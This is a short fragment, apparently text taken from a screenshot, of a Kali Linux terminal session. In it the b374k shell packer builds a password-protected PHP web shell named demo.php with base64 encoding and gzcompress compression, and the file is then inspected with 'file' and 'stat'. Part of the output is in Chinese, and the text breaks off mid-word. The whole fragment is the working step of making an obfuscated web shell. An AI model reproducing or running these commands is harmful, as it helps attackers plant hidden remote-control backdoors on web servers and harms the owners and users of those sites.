 root@ :/opt/b374k# php index.php -o demo.php -p mydemo -s -b -z gzcompress -c 9
b374k shell packer 0.4
Filename : demo.php
Password : mydemo
Theme : default
Modules : convert,database,info,mail,network,processes
Strip : yes
Base64 : yes
Compression : gzcompress
Compression level : 9
Result : Succeeded : [ demo.php ] Filesize : 110773
root@ :/opt/b374k# file demo.php
demo.php: PHP script, ASCII text, with very long lines
root@ :/opt/b374k# stat demo.php
文件："demo.php"
大小：110773 块：224 IO 块：4096 普通文件
KALI LIN